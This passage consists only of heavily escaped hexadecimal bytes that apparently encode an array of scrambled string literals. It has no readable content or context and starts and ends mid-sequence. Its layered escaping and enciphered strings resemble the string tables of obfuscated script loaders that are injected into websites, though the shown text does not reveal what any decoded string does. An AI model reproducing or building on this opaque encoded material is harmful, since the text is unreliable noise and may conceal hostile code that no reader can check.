5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c